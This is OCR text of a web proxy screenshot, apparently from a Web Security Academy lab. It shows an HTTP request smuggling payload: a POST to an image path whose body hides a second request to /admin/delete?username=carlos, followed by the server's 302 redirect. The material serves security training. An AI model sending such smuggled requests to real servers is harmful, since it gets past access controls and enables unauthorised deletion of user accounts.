 Request
Pretty Raw Hex \n
1 POST /resources/images/blog.svg HTTP/1.1
2 Host:
0a15003d03871e0c81433fcc006200ec.web-security-academy
.net
3 Cookie: session=CQrKjdo6Gzz7S7Hn5p5qTsMt6PXKh7Ja
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 50
17
18 GET /admin/delete?username=carlos HTTP/1.1
19 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7